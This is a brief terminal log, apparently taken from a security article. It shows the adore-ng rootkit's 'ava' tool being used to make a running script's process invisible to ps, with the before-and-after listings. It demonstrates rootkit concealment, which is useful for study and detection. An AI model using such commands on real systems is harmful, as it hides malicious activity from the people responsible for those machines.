 [tree@localhost tmp]$
[tree@localhost tmp]$ ps -aux |grep a.sh
Warning: bad syntax, perhaps a bogus '-'? See /usr/share/doc/procps-3.2.8/FAQ
tree 3685 0.0 0.1 110340 1412 pts/2 S 11:34 0:00 /bin/bash ./a.sh
tree 3695 0.0 0.1 109648 1036 pts/2 S+ 11:35 0:00 grep a.sh
[tree@localhost tmp]$ ./adore-ng/ava i 3685
56,501,501,56
Adore 1.56 installed. Good luck.
Made PID 3685 invisible.
[tree@localhost tmp]$ ps -aux |grep a.sh
Warning: bad syntax, perhaps a bogus '-'? See /usr/share/doc/procps-3.2.8/FAQ
tree 3698 0.0 0.1 109648 1028 pts/2 S+ 11:36 0:00 grep a.sh
[tree@localhost tmp]$
REEBUF